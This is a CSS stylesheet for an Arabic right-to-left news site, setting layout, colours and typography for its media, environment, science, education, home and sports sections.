.mediakuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.mediakuttisubtitle a{color:#999900}.mediakuttisubtitle a:hover{color:#0c0}

#mediaboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:33%;}

#mediaalsobigkodukal{background-color:#999900;float:left;height:408px;margin:11px 5px 0 16px;width:2px}
#mediapresskodukal{background:#999900;float:right;height:669px;margin:32px 0 0 18px;width:2px}


#newmediapresskodukal{background:#999900;float:left;height:669px;margin:32px 0 0 18px;width:2px}



#tvkod{background-color:#999900;float:right;height:215px;margin:0 10px 0 10px;width:1px}
#srtalsoboxesauto{width:100%;float:left;margin:0 0 5px 0;}

.autostartsright{float:left;height:auto;padding:0 1px 0 0;width:52%;}
.autostartsright p a{direction:rtl;float:left;}
.autostartsleft{float:right;height:auto;margin:0 0 0 5px;text-align:right;width:46%;}
.newslover{width:32%;float:left;margin:10px 0 5px 0;}
.newslovers{width:32%;float:left;margin:10px 0 5px 15px;}

.fbtwnewslover{width:32%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:32%;float:left;margin:0px 0 1px 15px;}

/*----------MEDIA PAGE END---------*/







/*----------ENVIRONMENT PAGE START---------*/
.environmentmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#666632;font-size:18px;font-weight:normal;line-height:22px}
.environmentmaintitle a{color:#66CC00;font-size:16px;font-weight:normal;}
.environmentmaintitle a:hover{color:#0c0;text-decoration:none}

.environmenttop-bands{font-size:12px;font-weight:normal;color:#66CC00;height:23px;line-height:24px;margin:0;direction:rtl}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 5px -3px;}
#environmentbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -540px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#environmentbn a{color:#FFF}#environmentbn a:hover{color:#9a0000;}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.environmentsettin{float:left;margin:5px 0 0;width:100%}
.environmentsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.environmentsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px;font-weight:normal;}
.environmentsettin ul li a{color:#66CC00;font-size:14px;line-height:17px;font-weight:normal;}
.environmentsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.environmentbox h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.environmentbox h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmenttriangle-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height:0;width:0;float:right;}




.environmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.environmentmoretopics a{font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentmoretopics a:hover{background: #66CC00;color:#fff;}


#environmentbigkodukal{background:#66CC00;float:right;height:458px;margin:32px 0 0 18px;width:2px}
#environmentamaibigkodukal{background:#66CC00;float:left;height:796px;margin:32px 0 0 18px;width:2px}
#environmentbigkodukallast{background:#66CC00;float:left;height:686px;margin:32px 0 0 18px;width:2px}
#environmentbigkodukallastz{background:#66CC00;float:left;height:686px;margin:32px 0 0 20px;width:2px}


.environmentkuttisubtitle{width:75%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 45px 8px 45px;height:auto; }
.environmentkuttisubtitle a{color:#66CC00}.environmentkuttisubtitle a:hover{color:#0c0}

#environmentboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:33%;}
#envimarket{width:31%;height:auto;float:left;margin:0 0 1px 0px;}
#envimarkets{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#envimarkodukal{background:#66CC00;float:left;height:696px;margin:32px 0 0 20px;width:2px}
/*----------ENVIRONMENT PAGE END---------*/




/*----------ARIVIYAL PAGE START---------*/
.sciencemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.sciencemaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencemaintitle a:hover{color:#0c0;text-decoration:none}

.sciencesrmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 8px 0;direction:rtl;color:#CC3300;font-size:18px;font-weight:normal;line-height:31px}
.sciencesrmaintitle a{color:#10ACB0;font-size:18px;font-weight:normal;}.sciencesrmaintitle a:hover{color:#0c0;text-decoration:none}

.sciencetop-bands{font-size:12px;font-weight:normal;color:#10ACB0;height:23px;line-height:24px;margin:0;direction:rtl}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:41px;margin:0 0 5px -3px;}
#sciencebn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -504px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#sciencebn a{color:#FFF}#sciencebn a:hover{color:#9a0000;}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.sciencesettin{float:left;margin:5px 0 0;width:100%}
.sciencesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.sciencesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.sciencesettin ul li a{color:#10ACB0;font-size:14px;line-height:17px;font-weight:normal;}
.sciencesettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.sciencebox h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.sciencebox h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sciencetriangle-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height:0;width:0;float:right;}





.sciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.sciencemoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;
background: #cc3300;
background: -moz-radial-gradient(center, ellipse cover,  #EF805B 0%, #cc3300 44%, #cc3300 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #EF805B 0%,#cc3300 44%,#cc3300 100%); 
background: radial-gradient(ellipse at center,  #EF805B 0%,#cc3300 44%,#cc3300 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EF805B', endColorstr='#cc3300',GradientType=1 ); 
}
.sciencemoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


#scienceboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#scienceboxright{border-left:2px solid #10ACB0;border-right:2px solid #10ACB0;float:left;margin: 6px 0 0;width:33%;}
#sciencealsobigkodukal{background-color:#10ACB0;float:right;height:745px;margin: 0 10px;width:1px;}


.sciencekuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.sciencekuttisubtitle a{color:#10ACB0}.sciencekuttisubtitle a:hover{color:#0c0}
#neweighteenstyleone{background-color:#CC3300;float:right;height:1488px;margin:0 10px 0 10px;width:1px}

.manirightkuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.manirightkuttisubtitle a{color:#CC3300}.manirightkuttisubtitle a:hover{color:#0c0}

.mineulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.mineulagaad img{width:100%;height:200px;}
.gamenet{width:100%;float:left;}
#sciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0 0 10px 0;margin:0;width:100%;}
#mysciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0 0 10px 0;margin:0;width:100%;}
#scalsoboxes{float:left;margin: 0 0 4px;width:46%;border-right:1px solid #10ACB0;padding:0 42px 0 0;}
#scalsoboxesma{float: left;margin: 0 0 4px 40px;width:46%;}
.sharkalsotile{width:44%;float:right;height:auto;margin:5px 0 0 5px;text-align:right;}
.horli{float:left;height:190px;direction:rtl;padding:5px 1px 0 0;width:54%;overflow:hidden}


/*----------ARIVIYAL PAGE END---------*/








/*----------READMORE PAGE START---------*/
#videopanel-wrapper{background:#373737;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}


.readmoretop-bands{font-size:12px;font-weight:normal;color:#1B0C85;height:23px;line-height:24px;margin:0 0 0px 0;direction:rtl}
#readmorebn{width:113px;height:35px; line-height:35px; background: url("../images/latest-news-bg-new.png")  scroll 0 -37px;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}#readmorebn a{color:#FFF}#readmorebn a:hover{color:#9a0000;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px; margin:0 0 5px -3px;}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

.readmoremaintitle h1{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px}
.readmoremaintitle h1 a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmoremaintitle a:hover{color:#0c0;text-decoration:none}

.readmoremaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:18px;font-weight:normal;line-height:22px}
.readmoremaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmoremaintitle a:hover{color:#0c0;text-decoration:none}
.readmorerandombox h2{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readmorerandombox  h2 a{background:#9a0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readmorerandomtriangle-down-right{border-right: 33px solid #9a0000;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.readmoretwokod{border-bottom:1px dotted #1b0c85;float:left;width:100%;margin:10px 0 8px 0;}

.moretopicbox h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.moretopicbox  h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.moretopictriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
/*----------READMORE PAGE START---------*/








/*----------KALVI PAGE START---------*/
.educationmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#3333FF;font-size:18px;font-weight:normal;line-height:22px}
.educationmaintitle a{color:#3333FF;font-size:16px;font-weight:normal;}.educationmaintitle a:hover{color:#0c0;text-decoration:none}

.educationtop-bands{font-size:12px;font-weight:normal;color:#3333FF;height:23px;line-height:24px;margin:0;direction:rtl}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 5px -3px;}
#educationbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -432px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#educationbn a{color:#FFF}#educationbn a:hover{color:#9a0000;}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.educationsettin{float:left;margin:5px 0 0;width:100%}
.educationsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.educationsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.educationsettin ul li a{color:#3333FF;font-size:14px;line-height:17px;font-weight:normal;}
.educationsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.educationbox h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.educationbox h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.educationtriangle-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height:0;width:0;float:right;}




.educationmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.educationmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;
background: #666632;
background: -moz-radial-gradient(center, ellipse cover,  #A6A678 0%, #666632 44%, #666632 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #A6A678 0%,#666632 44%,#666632 100%); 
background: radial-gradient(ellipse at center,  #A6A678 0%,#666632 44%,#666632 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A6A678', endColorstr='#666632',GradientType=1 ); 
}
.educationmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


#educationbigkodukal{background:#3333FF;float:left;height:696px;margin:32px 0 0 18px;width:2px}
#educationintkodukal{background:#3333FF;float:left;height:796px;margin:32px 0 0 18px;width:2px}

.educationkuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px 35px 8px 35px;height:auto; }
.educationkuttisubtitle a{color:#3333FF}.educationkuttisubtitle a:hover{color:#0c0}

#educationboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:33%;}


/*----------KALVI PAGE END---------*/







/*----------MUKAPU PAGE START---------*/
.housemaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 6px 0;direction:rtl;color:#1B0C85;font-size:16px;font-weight:normal;line-height:25px}
.housemaintitle a{color:#1B0C85;font-size:16px;font-weight:normal;}.housemaintitle a:hover{color:#0c0;text-decoration:none}

.housesportbox h2{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.housesportbox  h2 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.housesporttriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


#housesportboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:33%;}
.housesportsettin{float:left;margin:5px 0 0;width:100%}
.housesportsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.housesportsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.housesportsettin ul li a{color:#40a501;font-size:14px;line-height:17px;font-weight:normal;}
.housesportsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}




.polldesign { width:28%; height:auto; float:left;direction:rtl;}
.homevotebutsss{width:65px;float:left;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;background: #03508C; }
.homevotebut{width:auto;float:left;font-family: "Droid Arabic Naskh",tahoma;cursor: pointer;font-weight:normal;height:auto;color:#1B0C85;border-radius:20px;padding:4px 18px 4px 18px;text-align:center;background: #FFF;border: 1px solid #1B0C85;font-size:14px;}
.homevotebut:hover{background: #1B0C85;color:#fff;}

.hmpollright{width:35%; float:right;margin:0 0 0 10px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;}
.vdaaikon img{width:100%;height:485px;}
.homefashionright{width:35%; float:right;}
.homefashionleft{width:64%; float:left;margin:0 3px 0 0;}
.hmhoroleft{width:42%;float:left;height:auto;margin: 0 1px 0 0;}
.horokod{background:#CA99AC;float: left;  height:633px; margin:32px 12px 0 9px; width:1px;}
.homehorokod{background:#1B0C85;float: left;  height:772px; margin:32px 12px 0 9px; width:1px;}
.hmhororight{width:54%;float:right;height:auto;}
.rasiim {text-align: center;}
.rastext {direction: rtl;float: left;line-height: 22px;margin:3px 5px 6px 0; display: block; overflow: hidden; height: auto}
.hmfsintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:134px;}

.homelovers{width:36%;float:right;margin:1px 28px 10px 0;}
.homelover{width:23%;float:right;margin:1px 0 10px 0;}

.homelover p a{ direction:rtl;float:left;width:100%;}
.homelovers p a{direction:rtl;float:left;width:100%;}

.hmwthrimg {text-align:center;margin:15px 0 0 0;}
.hmwthrimg img { height:300px;width:100%;}
#carvidboxes {float: left;height: auto;margin: 6px 0 0 0;width: 32%;}
#carvidboxessj {float: left;height: auto;margin: 6px 0 0 12px;width: 32%;}
.homenettai{float:left;height:444px;margin: 0 0 1px;text-align: center;width: 100%;}
.homenettai img{width:100%;height:436px;}
#homenetboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#homenetboxes img{width:97%;height:165px;margin:0 0 0 2px;}

.homestarsttai img{float:left;margin:3px 0 4px 0;text-align:center;width:100%;height:300px;}
.ponnusklcn {width:43%;margin:0 18px 0px 0;}
.ponnusklcn img{width:100%;height:340px;display:block;}
.homehoroimg img{ width: 100%; margin:10px 0 1px 0;height:198px;}
#mynakumki{float:left;width:24%;background:#a5a5a5}
#mynakumkis{float:left;width:24%;background:#a5a5a5;margin:0 0 0 8px}

#kodimynakumki{width:100%;float:left;padding:1px 0 0 0;}
#kodimynakumki img{width:99%;height:165px;}

#thodarimynakumki {width:100%;float:left;}
.mynajboxgrid{float:left;overflow:hidden;position:relative;height:235px;width:100%}
.mynajboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}
#homehealthboxright{border-left: 2px solid #BA8FBA;border-right: 2px solid #BA8FBA;float:left;margin: 6px 0 0;width: 33%;}
.homehtlaehintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:135px;}
.hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:175px;}
.homenemowboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:125px;}
.hmpeoplefirstrow{width:100%; float:left;}
.hmpeoplesecondrow{width:100%; float:left;margin:10px 0 0 0;}

.homepeoplebox{direction:rtl;overflow:hidden;float:left;margin:0;height:auto;width:24%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 0 15px;height:auto;width:24%;}
.homepeoplebox img{height:185px;width:100%;}
.homepeopleboxs img{height:185px;width:100%;}

.homepeoplekuttititle{width:100%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;margin:0 0 8px 0;height:auto;}
.homepeoplekuttititle a{ color:#1B0C85; }
.homepeoplekuttititle a:hover{ color:#0c0; }
.hometheadsrow{width:33%;float:left;margin:10px 0 25px 0;}
.hometheadsrows{width:33%;float:left;margin:10px 0 25px 5px;}

.homethreadbox{background: #1b0c85;border-bottom: 1px solid #fff;float: left;height: 90px;width: 100%;}
.homethreadboxs{background: #1b0c85;border-bottom: 1px solid #fff;float:left;height:90px;width: 100%;}

.homethreadtext {float: left;width: 73%;direction:rtl;padding: 8px 0 0 5px;
text-align: center;}
.homethreadimage {float: left;height: 65px;width: 23%; padding: 4px 0 0 5px;}
.homethreadtext a {color: #fff;font-size: 16px;line-height: 22px;}
.homethreadtext a:hover{color: #0c0;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 5px 0;direction:rtl;padding: 0 0 5px 0;}

#analybox {float: left; margin: 0 0 27px;width: 100%;}
#analyim {float: left;height: 84px;width: 110px;}
#analyim img {height: 98px;width: 110px;}
.ananame {background: #1B0C85;font-weight:normal;color: #fff;font-size: 16px;height: 30px;line-height: 30px;direction:rtl;text-align: center;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float: right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width: 62%;direction:rtl;}
.anatext  a:hover{color: #0c0;}
.ananame  a{color: #fff;}
.ananame  a:hover{color: #0c0;}
/*-----------MUKAPU PAGE END----------*/



.newsboxbig h2{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:56px;width:100%;}
.newsboxbig h2 a{background:#9a0000;color:#FFF;padding:16px 8px 5px 1px;float:right;}
.newsboxbig-down-right{border-right: 56px solid #9a0000;border-top: 56px solid transparent;height: 0;width: 0;float:right;}

#ankudpage{width:100%;float:left;}
.dubai{border-bottom: 1px dotted #9a0000;float:left; margin: 10px 0 20px;padding:0 0 10px 0;width:100%;}
#countrybox{border-right:1px solid #d6d6d6;float:left;padding: 0 11px 5px 11px;direction:rtl;width:23%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding: 0 10px 5px 10px;direction:rtl;width:23%;}
#countimage{height:auto;margin: 10px 0 1px 0;text-align: center;width:100%;}
#countimage img{height:180px;width: 100%;}


.homswenborder{border:1px solid #fff;padding:2px}
.homswenborder:hover{border:1px solid #fff;padding:2px}


.senisubborder{border:1px solid #fff;padding:2px}
.senisubborder:hover{border:1px solid #fff;padding:2px}

.erutlucborder{border:1px solid #fff;padding:2px}
.erutlucborder:hover{border:1px solid #fff;padding:2px}

.otuaborder{border:1px solid #fff;padding:2px}
.otuaborder:hover{border:1px solid #fff;padding:2px}

.swenborder{border:1px solid #fff;padding:2px}
.swenborder:hover{border:1px solid #fff;padding:2px}

.aidemborder{border:1px solid #fff;padding:2px}
.aidemborder:hover{border:1px solid #fff;padding:2px}

.kalviborder{border:1px solid #fff;padding:2px}
.kalviborder:hover{border:1px solid #fff;padding:2px}

.norivneborder{border:1px solid #fff;padding:2px}
.norivneborder:hover{border:1px solid #fff;padding:2px}


.ecneicsborder{border:1px solid #fff;padding:2px}
.ecneicsborder:hover{border:1px solid #fff;padding:2px}

.sportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.sportmoretopics a{font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.sportmoretopics a:hover{background: #40a501;color:#fff;}

.zsportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zsportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.zsportmoretopics a:hover{background: #40a501;color:#fff;}

.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:200px;width:100%;}
#analyboxmore{float:left;margin: 0 0 19px 0;text-align: right; width: 100%;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px;
    color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 80%;}
.anamoretext a:hover {text-decoration: underline;}
.prestext a{font-weight:normal;}

#ajiny{width:100%;float:left;margin:0 0 10px 0;}
.threadsone-readmore{width:100%;height:106px;background:#ffc6c5;border-bottom:1px solid #fff;float:left}
.threadstwo-readmore{width:100%;height:106px;background:#fdd6d7;border-bottom:1px solid #fff;float:left}
.threadtext-readmore{width:85%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:12%;height:110px;float:right;padding:3px 3px 0 0}
.threadsone-readmore a{color:#000;font-size:16px;line-height:28px}
.threadsone-readmore a:hover{color:#a0053f;font-size:16px;line-height:28px;text-decoration:underline}
.threadstwo-readmore a{color:#000;font-size:16px;line-height:28px}
.threadstwo-readmore a:hover{color:#a0053f;font-size:16px;line-height:28px;text-decoration:underline}
.threadsone-readmore img{width:100%; height:100px;}
.threadstwo-readmore img{width:100%; height:100px;}
#abdreadmorepakkam{margin:1px 0 10px 0;height:auto;width:100%;}
.vpody{direction:rtl;margin:1px 0 2px 0;height:auto;width:100%;}
.vpody p{margin:0 0 10px 0;}
#abdreadmorepakkam ul{width:98%;float:left;}
#abdreadmorepakkam ul li a{ font-weight:normal;}
#abdreadmorepakkam ul li a:hover{color:#ef0e27;}
#abdreadmorepakkam h3{width:98%;float:left;font-size: 175%; line-height: 0.8571em;margin:12px 0 6px 0;color:#1D0B9E;}

 
.citizenjourbut{width:130px;float:right;font-weight:normal;height:auto;color:#03508C;border:1px solid #03508C;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;margin:12px 0 0 0;background: #FFF;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;}
.citizenjourbut:hover{background: #03508C;color:#fff;}

.contactusbut{width:180px;float:right;font-weight:normal;height:auto;color:#03508C;border:1px solid #03508C;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;margin:12px 0 0 0;background: #FFF;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;}
.contactusbut:hover{background: #03508C;color:#fff;}

.mobileapp{float:left;height:auto;margin: 10px 0 0;width: 100%;}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 24px;font-weight: normal;margin: 5px 0 6px 0;text-align: center;}


.mobileappinimg{float:left;height:auto;margin: 10px 0;text-align: center;width: 100%;}
.mobileappitem{font-weight:normal;background:none repeat scroll 0 0 #f6f7f8;border-radius:5px;float:left;height:auto;margin:10px 0 0;width:100%}.mobileapphead{border:2px solid #666;border-top-left-radius:5px;border-top-right-radius:5px;float:left;height:auto;width:100%}.mobileappheadin{border-bottom:2px solid #666;border-left:2px solid #666;border-right:2px solid #666;float:left;height:auto;width:100%}.mobileappheadinlast{border-bottom:2px solid #666;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left:2px solid #666;border-right:2px solid #666;float:left;height:auto;width:100%}
.mobileappnamhead{border-right:2px solid #666;float:left;height:50px;width:31%}.mobileapplisthead{border-right:2px solid #666;float:left;height:50px;width:45%}.mobileappapkhead{float:left;height:50px;width:22%}.mobileappheadp1{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappheadp2{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappheadp3{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappnam{border-right:2px solid #666;float:left;height:auto;width:31%}.mobileapplist{border-right:2px solid #666;float:left;height:auto;padding:10px 0 0;width:45%}
.mobileappimg1{float:left;margin:0 0 7px 138px}
.mobileappimg2{float:left;margin:0 0 7px 123px}
.mobileappimg3{float:left;margin:0 0 7px 110px}
.mobileappimg4{float:left;margin:0 0 7px 97px}
.mobileappapk1{float:left;height:auto;margin:10px 0 0;text-align:center;width:22%}.mobileappapk2{float:left;height:auto;margin:27px 0 0;text-align:center;width:22%}.mobileappapk3{float:left;height:auto;margin:40px 0 0;text-align:center;width:22%}.mobileappapk4{float:left;height:auto;margin:50px 0 0;text-align:center;width:22%}.mobileappnamp1{color:#13a600;float:left;font-size:14px;margin:35px 0 32px;text-align:center;width:100%}.mobileappnamp2{color:#13a600;float:left;font-size:14px;margin:47px 0 50px;text-align:center;width:100%}.mobileappnamp3{color:#13a600;float:left;font-size:14px;margin:60px 0 67px;text-align:center;width:100%}.mobileappnamp4{color:#13a600;float:left;font-size:14px;margin:75px 0 81px;text-align:center;width:100%}



#leaguearmapam{float:left;height:auto;margin:10px 0 3px 0;width:100%;}
#leagueballmain{width:20%;height:auto;float:right;border-bottom:1px solid #ccc;margin:0 0 20px}
#leagueball img{background:#fff;border-radius:60px;box-shadow:0 3px 6px #888;float:left;height:90px;margin:0 0 0 25px;padding:10px;text-align:center;width:90px}
#leagueballtext{float:left;margin:10px 0;text-align:center;width:100%;}
#leagueballtext a{color:#000;font-weight:700}#leagueballtext a:hover{color:#a0053f}



.sportsbox h2{border-bottom:2px solid #40a501;color: #000;font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;font-weight: 700;height: 33px;margin-bottom: 10px;text-transform: none; width: 100%;}
.sportsbox h2 a{background: #40a501;color: #fff;float: right;padding: 6px 8px 5px 1px;}
.sportstriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;float:right;height:0;    width: 0;}

.oilad{width:17%;float:left;margin:0 10px 0 0;}
.oilad img{width:100%;height:185px;}
